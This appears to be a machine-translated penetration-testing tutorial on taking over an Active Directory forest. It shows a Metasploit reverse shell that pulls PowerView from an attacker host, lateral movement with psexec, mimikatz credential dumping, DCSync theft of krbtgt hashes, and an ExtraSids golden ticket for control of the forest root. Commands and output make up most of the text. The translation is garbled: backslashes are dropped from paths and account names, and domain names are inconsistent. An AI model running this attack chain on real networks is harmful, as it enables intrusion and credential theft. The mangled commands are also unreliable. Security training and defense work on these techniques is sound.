
Active Directory is a phenomenon that is quite common when testing the security of large companies. Often there is not a single domain in a single forest, but a more branched and more interesting structure. Therefore, today we will talk about how to conduct exploration, study the structure of the forest, consider the possibilities of elevating privileges. And we will complete a complete compromise of the entire forest of the enterprise!

It is no secret that many, if not most, large companies use the Active Directory directory service from the notorious MS. The reason is quite obvious.
This approach allows you to automate many things, integrate everything into one coherent structure and make life easier for both the IT department and all employees.
As a rule, if an organization is quite large, then, by developing, it can acquire other (smaller) companies, arrange mergers, expansions, and other joys of large businesses. All this affects the structure of the forest AD, which is replenished with new trees and grows in breadth and depth. We will talk about such an extensive structure. And let’s begin, according to tradition, with a small theoretical introduction.
IN WRONG FORESTS AD
A quick look at the key concepts of Active Directory, which will constantly be used in the future. Let’s start from the smallest AD structural unit – domain.
A domain can be called a logical group (users, hosts, servers, and so on) that support centralized administration.
A tree is a set of domains that use a common namespace (similar to normal DNS). It is important that the child domain automatically gets a two-way trust relationship with the parent domain.
Trust is a kind of agreement between two domains that establishes permissions to access certain objects or resources.
Well, the forest, in turn, is the largest structure in Active Directory and combines all the trees. As a result, all the trees in the forest are usually combined with bidirectional trusts, which allows users in any tree to access resources in any other if they have the appropriate permissions and rights.
By default, the first domain created in the forest will automatically become its root domain.
Having completed a theoretical excursion, one can proceed to practice, and with this we shall begin. In doing so, we will assume that the basic access has already been obtained with small user privileges. Suppose that social engineering yielded its fruits and after sending a specially formed letter (for example, with a document in an attachment) someone opened the document and we received a shell.
VERIFYING BOECOMPLEKT
Before any hostilities, it is not a bad idea to first examine your toolbox and decide what will be used. To study the Windows environment, the most convenient tool for today is PowerShell. Why? Yes, because it is installed everywhere (starting with Windows 7 / 2008R2), it allows working and executing various cmdlets for ordinary users and is deeply integrated into the OS.
A default policy that prohibits the execution of third-party (unsigned) PowerShell scripts is not a serious protective measure. This is just a double-click protection against accidental launch and is very easy to manage. By and large, PowerShell is a whole post-operation framework for Windows. Naturally, for this reason, pentesters have been actively using it for several years, and many different modules (scripts) have been written that help automate certain actions.
We will use only one such module – PowerView, which is included in the set of PowerTools . Initially, it was created within the framework of the well-known Veil project, but not so long ago, after the release of the impressive PowerShell Empire framework (which is developing very dynamically and requires separate consideration), it has been moved and is now a subproject of PS Empire.
PowerView serves as both a replacement for all console net * -commands in Windows, and an AD learning tool. We should also emphasize once again that most of the features are available with the rights of a regular user.
PUSHED ON THE INITIAL
Let me remind you that we already have basic access, and for simplicity, we will assume that we have a Meterpreter shell with the rights of an ordinary domain user. This year, working with PS in Metasploit has become much more convenient, several specialized payloads have appeared, which we will use. In order not to lose the existing session, create a new one using the payload_inject mechanism. To do this, perform:
msf > use exploit/windows/local/payload_inject
As a payload, of course, choose powershell:
msf exploit(payload_inject) > set PAYLOAD
    windows/powershell_reverse_tcp
Now you can immediately specify the module that you want to import in case of a successful launch:
msf exploit(payload_inject) > set LOAD_MODULES
    http://10.54.0.181/powerview.ps1
I note that if you wish, you can even specify the full address to GitHub, in our case, the victim will download the powershell directly from the attacker’s host. The final touch is to indicate the number of an existing session:
msf exploit (payload_inject)> set SESSION 1
Run for execution (result in Fig. 1).

Fig. 1. PowerShell session
SITUATIONAL AWARENESS
Now that we have an interactive PowerShell, we can carefully study the situation. First of all, the following two commands will come in handy: • Get-NetForestDomain — show all domains in the forest (Fig. 2); • Get-NetDomainTrust – shows the trust relationship of the domain in which we are now (Fig. 3).

Fig. 2. Get-NetForestDomain output fragment

Since the forest is not very small and according to the received list of domains it is not very clear what its structure is, you can try to create a visual visual map.
To do this, first save the trust map to a CSV file:
Invoke-MapDomainTrust | Export-CSV -NoTypeInformation trusts.csv
This cmdlet will first examine the current domain, and then recursively run through all trust relationships with each domain it can reach.
The result will be saved to a CSV file, where all domains and all relationships will be described. Then in any convenient way we take the file (or its text content) to ourselves.
Now we need the DomainTrustExplorer script . Run it and pass the CSV file as a parameter:
python trust_explorer.py trusts.csv
We get a kind of shell, you can see all the commands by typing help. We are interested in the most useful feature of it – the ability to save the collected data in GraphML format. Works as one team:
TrustExplore> graphml_dump
WE APPLY ON THE CARD

As a result, we get the file trusts.csv.graphml, this format can already be opened in the free editor yEd . But here you need to perform several actions to get a beautiful scheme. After opening the file with the extension .graphml, you should immediately go to Edit -> Properties Mapper. A settings window will appear, in which you have to select New Configuration (Node) on the left and click the green plus on the right (see Fig. 4).
Click the Apply button and select the New Configuration (Edge) section in the same window, and in the same way you need to add a new entry by clicking on the green plus to the right (see Figure 5).

Now once again Apply, the OK button – the window will close. There is the last step, go to the menu Tools -> Fit Node to Label. And now in the Layout menu, you can choose any mode you like, for example, Hierarchical or Tree. With each change the scheme will be automatically rebuilt. In our case, we get rice. 6

The diagram graphically depicts the entire forest, let me remind you that at the moment we have the privileges of a domain user in the DEV.HIGH-SECCORP.LOCAL domain. Hereinafter, fictional domain and subdomain names are used, any coincidences are random. Now we have both a graphic map of the forest and information about trust relationships. Our goal is the root of the forest, so it’s time to start gradually raising our privileges.
ENEMY PERSONAL COMPOSITION
Having a current PowerShell session (with an imported PowerView module), you can also study in detail domain groups and domain users. We look, who is included into group of domain administrators in our current domain:
Get-NetGroup -Domain “dev.high-sec-corp.local”-GroupName “Domain Admins” -FullData
...
member: {
CN=john smedley,CN=Users,DC=dev,
DC=high-sec-corp,DC=local,
CN=Administrator,CN=Users,DC=dev,
DC=high-sec-corp,DC=local
}
...
We see that there is a certain john. Detailed information about any domain user can be obtained using another cmdlet:
Get-NetUser -UserName *john*
Having defined the victim, you can even try to look for traces of her presence in our domain:
Invoke-UserHunter -Domain “dev.highsec-corp.local” -UserName john
UserDomain : dev.high-sec-corp.local
UserName : john
ComputerName : FILESRV.dev.high-seccorp.local
IP : 192.168.10.242
SessionFrom : 192.168.10.52
What happened? The Invoke-UserHunter function is designed to search for users within a domain. It runs Get-NetSessions and Get-NetLoggedon against each server (using the special API functions NetSessionEnum and NetWkstaUserEnum) and compares the results with the logins specified at startup.
Very handy thing, it works quite accurately and again with the rights of an ordinary domain user. So, we found where the domain administrator is at the moment.
GOING OFF
For further actions, the local administrator account is necessary. There are many ways to raise privileges to the local administrator level.
We assume that the local admin account (support1: megAPa $$) we received.
The easiest thing to do next is to try to get access to the host where the domain administrator is logged in. To do this, we use the psexec module included in Metasploit .
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.10.52
msf exploit(psexec) > set SMBUSER support1
msf exploit(psexec) > set SMBPASS megAPa$$
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 10.54.0.191
msf exploit(psexec) > set LPORT 8080
There is a small nuance here: we don’t see the sacrifice directly (it is usually located behind nat), so before launching psexec you need to add a route to the victim’s network:
msf exploit(psexec) > route add 192.168.10.0 255.255.255.0 1
The last value is the session number through which traffic will be wrapped. Well, now you can run:
msf exploit(psexec) > exploit
As a result, we get the shell immediately with the rights of NT SYSTEM.
We take captive
Now, having a new shell, it would be nice to take advantage of the capabilities of the famous mimikatz utility. To do this, first check the OS bit:
meterpreter > sysinfo
In my case, this is x64. Then select any suitable x64 process:
meterpreter > ps
And we migrate to it:
meterpreter > migrate 460
You can use, for example, LSASS or winlogon. Next, load the module (in the memory of the victim):
meterpreter > load kiwi
And we are looking for the user john account:
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
DEV john daPa$$w0rd
If successful, we get the domain administrator password for our current domain DEV.
TAKE UNDER CONTROL STRENGTHEN
In small companies this can be completed. But with us everything is just beginning. Now we need the full version of mimikatz (the functionality implemented in Metasploit is good, but often does not keep up with the new features of the main version). The fact is that a feature has recently been added to mimikatz, called DCSync. Previously, as we remember, to retrieve the hashes from the domain controller, it was necessary to access either it (or rather, the NTDS.dit database) or the current backup. But the author mimikatz implemented an interesting trick to remotely grab the data of interest to us. A request is made to the domain controller to replicate the user’s credentials using the directory replication service (DRS), hence the name of the feature. Naturally, such actions require high privileges,
Run (for example, you can make migrate to the explorer.exe process owned by john, and then run cmd with the shell command).
mimikatz # lsadump::dcsync /user:DEVkrbtgt
[DC] ‘dev.high-sec-corp.local’ will be the domain
[DC] ‘DEV-DC02.dev.high-sec-corp.local’ will be the DC server
[DC] ‘DEVkrbtgt’ will be the user account
SAM Username : krbtgt
Password last change : 10.10.2015 17:53:13
Object Security ID : S-1-5-21-3576879279-70744307-2249533442-502
Credentials:
Hash NTLM: 1a3671958abf785fe7b32eaaa20b9020
So, the hash for krbtgt is received. The fact is that on each domain controller, the KDC (Kerberos Distribution Center) service is running, which processes all requests for tickets. In this case, the local default krbtgt account is used as the service account. It is this account that is used to encrypt and sign all Kerberos tickets in a single domain.
For many administrators, krbtgt is covered with a kind of mystical bloom, and they simply try not to touch it. Therefore, in most cases, this account does not change from the moment of raising AD. And if such a hash falls into the hands of intruders – write lost. They can easily create their own Golden Ticket Kerberos. These tickets will give attackers access to anything working on Kerberos, without even having to be members of a domain. Therefore, the krbtgt account is the key to Kerberos in any domain; possessing his hash, you can control the entire domain, write yourself Kerberos tickets with any authority for a long period of validity (ten years).
FULL CONTROL OVER THE FOREST
Now, after the child domain has been compromised, the last frontier remains – the forest root. In this case, we again come in handy mimikatz and another feature of it, called ExtraSids. This feature allows you to specify the SID value from other domains when forming a golden ticket. This sets the ExtraSids value in the KERB_VALIDATION_INFO structure during the formation of the kerberos ticket. The idea of all this is that the compromise of any child domain in the forest means the compromise of the parent domain, and hence the compromise of the entire forest.
To carry out such an attack, we need:
• a krbtgt-hash for the child domain DEV (already received);
• SID domain DEV (also received in the same output, where krbtgt);
• additional, it is extra SID group of enterprise admins (can be obtained without much difficulty).
So, we get the missing fragment, for this we once again use PowerShell and the PowerView module:
Convert-NameToSid high-sec-corp.localkrbtgt
S-1-5-21-2941561648-383941485-1389968811-502
And here you need to replace -502 with -519 for the Enterprise Admins group SID for the root domain to come out. All data is received, we carry out the following construction:
kerberos::golden
/user:Administrator
/krbtgt:1a3671958abf785fe7b32eaaa20b9020
/domain:dev.high-sec-corp.local
/sid:S-1-5-21-3576879279-70744307-2249533442
/sids:S-1-5-21-2941561648-383941485-1389968811-519
/ptt

Now we check the result of our actions. Before
C:Usersjohn>dir PRIMARY-DC.high-sec-corp.localC$
Access is denied.
After
C:Usersjohn>dir PRIMARY-DC.high-sec-corp.localC$
Volume in drive PRIMARY-DC.high-sec-corp.localC$ has no label.
Volume Serial Number is E478-32C1
Directory of PRIMARY-DC.high-sec-corp.localC$
...
CONTROL SHOT
Having received and used the ticket with extraSID, you can use the already considered DCSync technique to get hashes from the root domain. But there is a slight difference: since we decided to aim a blow at another domain, then, in addition to the user parameter, you must also specify the root domain.
The command for mimikatz is as follows:
mimikatz # lsadump::dcsync
/user:HIGH-SEC-CORPkrbtgt
/domain:high-sec-corp.local
If the root domain is held on multiple controllers, then you can add the / dc: option, specifying the full name (FQDN) of the controller. As a result, we get the krbtgt hash from the root domain controller. And this means that from this point on, the entire forest has been compromised and the attacker can create practically any Kerberos tickets for himself.
DEBRIEFING
At the beginning of the existence of Active Directory, domains were considered the boundaries of its security. Administrators of one forest did not necessarily have to trust each other and could be divided into domains. But over time, the situation has changed, in the early 2000s, various vulnerabilities affecting AD appeared (for example, MS02-001). As a result, the security boundary for Active Directory was shifted from domain to forest. And although the idea that every single domain is a security boundary is strongly erroneous, such an opinion is still often encountered in practice.
Protecting a large AD forest is a complex and challenging task that consists of many details. This is a constant monitoring of logs and network activity, competent policies and much more. And with all this, it should be remembered that the compromise of one domain administrator, and hence any single domain can instantly lead to the compromise of the entire forest.
Useful:
Probably the best resource that reveals all aspects of AD security and vulnerabilities is adsecurity.org . The author of this blog, Sean Metcalf, is also involved in the protection and security issues associated with AD in a large enterprise.
Leave a Reply